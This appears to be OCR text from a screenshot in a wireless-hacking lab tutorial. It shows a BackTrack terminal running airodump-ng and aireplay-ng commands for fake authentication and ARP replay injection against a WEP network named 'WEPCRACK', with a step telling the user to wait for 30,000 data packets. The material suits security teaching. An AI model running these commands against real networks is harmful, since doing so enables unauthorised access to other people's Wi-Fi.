 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Wed Feb 22, 7:42 AM
root@bt: ~
File Edit View Terminal Help
CH 6 ][ Elapsed: 11 mins ][ 2012-02-22 07:41 ][ Decloak: 00:1C:10:2E:AF:99
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1C:10:2E:AF:99 -28 99 6679 83759 471 6 54 WEP WEP OPN WEPCRACK
Once you see a number greater than 30,000 do the following
root@bt:~#
1. Click in this window
2. Press the <Ctrl>-c keys
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -1 0 -a 00:1C:10:2E:AF:99 mon0
No source MAC (-h) specified. Using the device MAC (00:25:9C:76:6E:F8)
07:31:49 Waiting for beacon frame (BSSID: 00:1C:10:2E:AF:99) on channel 6
07:31:49 Sending Authentication Request (Open System) [ACK]
07:31:49 Authentication successful
07:31:49 Sending Association Request [ACK]
07:31:49 Association successful :-) (AID: 1)
root@bt:~# aireplay-ng -3 -b 00:1C:10:2E:AF:99 mon0
No source MAC (-h) specified. Using the device MAC (00:25:9C:76:6E:F8)
07:37:37 Waiting for beacon frame (BSSID: 00:1C:10:2E:AF:99) on channel 6
Saving ARP requests in replay_arp-0222-073737.cap
You should also start airodump-ng to capture replies.
^Cad 260270 packets (got 67711 ARP requests and 67908 ACKs), sent 72255 packets...(500 pps)
root@bt:~# 1. Click in this window. 2. Press the <Ctrl>-c keys
root@bt: ~ root@bt: ~
To return to your computer, press Ctrl+Alt. vmware